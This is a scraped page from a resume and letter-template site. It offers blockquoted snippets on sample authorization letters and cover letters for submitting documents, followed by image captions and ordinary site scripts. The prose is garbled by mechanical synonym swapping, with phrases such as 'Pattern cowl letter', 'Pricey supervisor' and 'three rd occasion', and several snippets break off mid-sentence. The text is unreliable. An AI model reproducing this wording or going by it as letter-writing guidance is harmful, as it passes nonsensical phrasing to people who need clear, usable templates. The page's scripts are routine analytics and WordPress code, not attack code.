<blockquote><p>First, let’s take a look on the causes to make use of the pattern letter of authorization for paperwork. It would enable you to know concerning the formatting and what all must be included within the letter. The format will allow to know the very important factors which are wanted so as to add within the letter to get the gathering of the doc by the three rd occasion.</p></blockquote>
<blockquote><p>Pattern protecting letter for submission of paperwork to banks, tax, income, registration and so on. Pattern cowl letter for connected paperwork to school. Pattern cowl letter for sending connected paperwork by courier or by hand to shoppers, firms, worker, college students and oldsters and so on. Cowl Letter format to Ship Paperwork Pricey supervisor, I&#8217;m writing to you as a result of I … Proceed studying &quot;Cowl.</p></blockquote>
<blockquote><p>The authorization letter for claiming paperwork is a letter which must be drafted with correct care. The reason being the ability you&#8217;ll entrust that individual. One of many suggestions for writing an authorization letter for claiming paperwork is to be very particular and detailed. Pen down every of the issues you might be entrusting the individual (your.</p></blockquote>
<blockquote><p>Overlaying Letter for Bid Submission with Tender Paperwork Cowl letters are all the time an indication of excellent enterprise conduct / etiquette. Whereas submitting bidding paperwork to the tender-inviting firm, the bidder ought to write a formidable cowl letter with it to supply and convey their curiosity to take the job/challenge and showcase briefly why they.</p></blockquote>
<blockquote><p>In case it&#8217;s private authorization letter then you must point out your relationship with the individual to whom you need to give some authorities. Tricks to Put together and Write Authorization Letter. The authorization letter is especially written by the federal government group, authorized workplaces, banks and so on.</p></blockquote>
<blockquote><p>Authorization Letter To Declare Paperwork-SAMPLE-Kenneth A. Townsend, 3897 Gorby Lane Jackson, MS 39201. July 23, 2014. To Whom It Could Concern: This letter is all about to authorize Ms. Crystal D. Clever to assert my immigration and journey paperwork in your workplace as I&#8217;m at present not capable of do it myself.</p></blockquote>
<blockquote><p>Authorization letters are letters meant to present somebody permission to do one thing or formally take management of a scenario. An authorization letter is normally thought-about as a written affirmation to permit somebody to take a selected motion, enter right into a authorized contract, delegate his/her duties, spend a specified sum of cash, and so on. Authorization letters will be written for fairly a lot of.</p></blockquote>
<blockquote><p>Topic: Pattern Authorization Letter. Pricey _____(Sir or Madam),. I&#8217;m able to submit all my needed experiences and paperwork to the passport authority and therefore request the authority, to submit my passport to _____ (Identify of the individual you need to authorize) at my residential deal with which is already there with authority..</p></blockquote>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://s-media-cache-ak0.pinimg.com/736x/e6/0b/0b/e60b0badf60bde4317bfc3e7eb451b65.jpg" alt="hijab, love the way this is pinned. loose but perfectly resume examples for college students with no work experience skills section of" title="hijab, love the way this is pinned. loose but perfectly resume examples for college students with no work experience skills section of" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h5>Hijab, Love The Approach This Is Pinned. Free However Completely Resume Examples For Faculty College students With No Work Expertise Abilities Part Of</h5>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/47/59/15/4759155adc29e159b0a1699c8518cbe1.png" alt="employee undertaking letter format google search objective in resume for call center senior technical writer" title="employee undertaking letter format google search objective in resume for call center senior technical writer" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h3>Worker Endeavor Letter Format Google Search Goal In Resume For Name Heart Senior Technical Author</h3>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/30/10/27/301027d869ecf2be519a9182a20d80a9.jpg" alt="admission application letter request ob nurse resume catchy headlines" title="admission application letter request ob nurse resume catchy headlines" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h2>Admission Software Letter Request Ob Nurse Resume Catchy Headlines</h2>
</p>
</div>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/50/5f/78/505f78968e56ff891f100063bdc787ae.jpg" alt="pin by shekar on letter sample lettering, trainee accountant cv example best resume format for freshers engineers doc" title="pin by shekar on letter sample lettering, trainee accountant cv example best resume format for freshers engineers doc" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h4>Pin By Shekar On Letter Pattern Lettering, Trainee Accountant Cv Instance Finest Resume Format For Freshers Engineers Doc</h4>
</p>
</div>
</div>
</br></br></br></br></br><hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-4715 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://araz.robtowner.com/work-experience-letter-format-doc/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">Work Experience Letter Format Doc</span></a></div><div class="nav-next"><a href="https://araz.robtowner.com/chronological-resume-template-doc/" rel="next"><span class="meta-nav">Next</span><span class="post-title">Chronological Resume Template Doc</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sample-authorization-letter-to-submit-documents/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://araz.robtowner.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://araz.robtowner.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://araz.robtowner.com/cover-letter-sample-for-software-developer/">Cover Letter Sample For Software Developer</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-format-with-date/">Letter Format With Date</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-of-complaint-sample/">Letter Of Complaint Sample</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/example-of-request-letter-for-certificate-of-employment/">Example Of Request Letter For Certificate Of Employment</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-letter-to-parole-board-on-behalf-of-inmate/">Sample Letter To Parole Board On Behalf Of Inmate</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/experience-letter-format-in-word-file/">Experience Letter Format In Word File</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-cover-letter-administrative-support/">Sample Cover Letter Administrative Support</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/short-motivational-letter-for-job-application/">Short Motivational Letter For Job Application</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-of-simple-application-letter-for-job/">Sample Of Simple Application Letter For Job</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/mail-for-acceptance-of-job-offer/">Mail For Acceptance Of Job Offer</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advertisement</h2><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://araz.robtowner.com/wp-login.php">Log in</a></li>
			<li><a href="https://araz.robtowner.com/feed/">Entries feed</a></li>
			<li><a href="https://araz.robtowner.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
							</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/araz.robtowner.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/skip-link-focus-fix.min.js?ver=20230921-230425" id="deneb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/keyboard-image-navigation.min.js?ver=20230921-230425" id="deneb-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="deneb-script-js-extra">
/* <![CDATA[ */
var denebScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425" id="deneb-script-js"></script>
<script type="text/javascript">
var sc_project=12437146; 
var sc_invisible=1; 
var sc_security="20fa0950"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="https://c.statcounter.com/12437146/0/20fa0950/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2af74094739042d2acfffc723eac8d78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
